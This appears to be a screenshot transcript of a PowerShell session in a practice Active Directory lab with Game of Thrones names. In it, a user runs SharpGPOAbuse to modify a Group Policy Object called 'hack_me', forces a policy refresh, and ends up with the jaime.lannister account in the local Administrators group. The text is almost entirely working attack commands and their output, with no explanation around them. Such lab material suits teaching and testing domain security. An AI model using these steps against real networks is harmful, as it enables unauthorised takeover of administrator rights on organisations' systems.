 PS C:\Users\Public> whoami;hostname
sevenkingdoms\jaime.lannister
castelrock
PS C:\Users\Public> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
SEVENKINGDOMS\Domain Admins
vagrant
The command completed successfully.
PS C:\Users\Public> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount jaime.lannister --GPOName "hack_me"
[+] Domain = sevenkingdoms.local
[+] Domain Controller = kingslanding.sevenkingdoms.local
[+] Distinguished Name = CN=Policies,CN=System,DC=sevenkingdoms,DC=local
[+] SID Value of jaime.lannister = S-1-5-21-4243769114-3325725031-2403382846-1110
[+] GUID of "hack_me" is: {776DB09D-32B9-4923-AADE-3056482455CB}
[+] File exists: \\sevenkingdoms.local\SysVol\sevenkingdoms.local\Policies\{776DB09D-32B9-4923-AADE-30564
82455CB}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\Public> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\Public> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
SEVENKINGDOMS\jaime.lannister
The command completed successfully.